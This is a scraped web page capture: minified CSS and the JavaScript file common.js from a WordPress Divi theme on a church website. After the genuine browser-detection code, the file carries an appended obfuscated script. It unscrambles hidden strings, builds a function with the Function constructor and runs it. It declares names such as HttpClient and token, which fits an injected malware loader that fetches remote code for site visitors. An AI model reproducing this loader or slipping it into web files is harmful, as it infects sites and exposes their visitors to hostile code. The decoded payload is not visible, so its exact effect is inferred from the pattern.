a:hover{color:#00aeef}.home-events-desktop .entry-title{font-size:18px;font-weight:bold;padding-bottom:0}.home-events-desktop .recurringinfo{display:none!important}.home-events-desktop .ecs-event .duration.time{font-weight:normal!important}.home-events-desktop .ecs-event{padding:10px 10px 5px 10px!important}.home-events-mobile .tribe-events-widget-link{display:none}.home-events-mobile .tribe-mini-calendar-event .list-info h2{font-size:16px;line-height:22px;padding-bottom:0!important}.current-events-grid img{height:250px;width:525px;object-fit:cover}.tribe-events-nav-pagination a{font-size:22px!important}.headshot .et_pb_slide_image,.headshot img{min-height:350px}.et-tooltip-box{visibility:visible;width:360px;background-color:white;color:black;text-align:center;border-radius:16px;padding:12px 6px;position:absolute;z-index:1}sup{bottom:.3em;font-size:smaller}.et-menu-nav li.mega-menu>ul{width:80%;left:unset}.et-menu-nav li.mega-menu>ul,.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul,.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{right:0!important;left:unset!important}@media only screen and (min-width:981px){#et-fixed-header #top-menu a{color:#000000!important}}#main-header .et_mobile_menu li ul.hide{display:none!important}#mobile_menu .menu-item-has-children{position:relative}#mobile_menu .menu-item-has-children>a{background:transparent}#mobile_menu .menu-item-has-children>a+span{position:absolute;right:0;top:0;padding:10px 20px;font-size:20px;font-weight:700;cursor:pointer;z-index:3}span.menu-closed:before{content:"\4c";display:block;color:#fff;font-size:16px;font-family:ETmodules}span.menu-closed.menu-open:before{content:"\4d"}.mfp-title{display:none}.classes-page .ecs-event-list{list-style-type:none}.classes-page .ecs-event-list li{padding-bottom:10px}.classes-page .ecs-event-list h4{font-weight:bold;margin-right:5px;display:inline-block}.classes-page .ecs-event-list h4:after{content:': '}.classes-page h4 a{color:#00AAEC}.class-menu ul{width:340px!important}.class-menu ul li a{width:300px!important}.category-short-takes .post-meta,.category-transformational-stories .post-meta{display:none}.footer-form-head{margin-bottom:0px!important}@media(min-width:1200px){html:not(.jsload) .home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(2) .et_pb_gallery_image img,html:not(.jsload) .home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(1) .et_pb_gallery_image img,html:not(.jsload) .home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(4) .et_pb_gallery_image img,html:not(.jsload) .home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(7) .et_pb_gallery_image img{transform:scale(1.09)}}@font-face{font-family:'Open Sans';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v34/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkWVAewA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.ect-list-post.style-1 .ect-list-date{background:rgba(73,132,58,.85)!important}.ect-list-post.style-1 .default-schedule{color:white!important}.ect-list-description .ect-events-read-more{font-weight:900!important}div.et_pb_section.et_pb_section_0,div.et_pb_section.et_pb_section_1{background-blend-mode:multiply;background-image:url(https://csldallas.org/wp-content/uploads/2019/01/spiritual-meditation-transformation-personal-growth-personal-development-eagle-csldallas-header-january.jpg)!important}.et_pb_section_1.et_pb_section,.et_pb_section_0.et_pb_section{padding-top:100px;padding-right:0px;padding-bottom:100px;padding-left:0px}.et_pb_section_0,.et_pb_section_1{z-index:10;box-shadow:0px -10px 60px 0px rgba(0,0,0,0.3)}.et_pb_row_0.et_pb_row{padding-top:27px!important;padding-right:0px!important;padding-bottom:25px!important;padding-left:0px!important;padding-top:27px;padding-right:0px;padding-bottom:25px;padding-left:0px}.et_pb_text_2.et_pb_text a,.et_pb_text_0.et_pb_text a,.et_pb_text_4.et_pb_text,.et_pb_text_1.et_pb_text a,.et_pb_text_3.et_pb_text a{color:#ffffff!important}.et_pb_text_2 a,.et_pb_text_3 a,.et_pb_text_1 a,.et_pb_text_0 a{font-weight:600;font-size:16px;line-height:2em}.et_pb_text_1 h4,.et_pb_text_2 h4,.et_pb_text_0 h4,.et_pb_text_3 h4{font-weight:700;line-height:1.5em}.et_pb_text_4{font-family:'Didact Gothic',Helvetica,Arial,Lucida,sans-serif;font-size:60px;margin-bottom:0px!important}.et_pb_text_4 h2{font-family:'Didact Gothic',Helvetica,Arial,Lucida,sans-serif;font-size:60px;color:#ffffff!important;text-align:center}ul.et_pb_social_media_follow_0 a.icon{border-radius:0px 0px 0px 0px}.et_pb_social_media_follow_network_3 a.icon,.et_pb_social_media_follow_network_0 a.icon{background-color:#00aeef!important}.et_pb_social_media_follow li.et_pb_social_media_follow_network_0 a,.et_pb_social_media_follow li.et_pb_social_media_follow_network_1 a,.et_pb_social_media_follow li.et_pb_social_media_follow_network_2 a,.et_pb_social_media_follow li.et_pb_social_media_follow_network_3 a{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;width:auto;height:auto}.et_pb_social_media_follow_network_1,.et_pb_social_media_follow_network_2,.et_pb_social_media_follow_network_3,.et_pb_social_media_follow_network_0{margin-right:6px!important;margin-left:6px!important}.et_pb_social_media_follow_network_1 a.icon{background-color:#0076a9!important}.et_pb_social_media_follow_network_2 a.icon{background-color:#133262!important}

--- FILE ---
content_type: application/javascript
request_url: https://csldallas.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.24.2
body_size: 3162
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();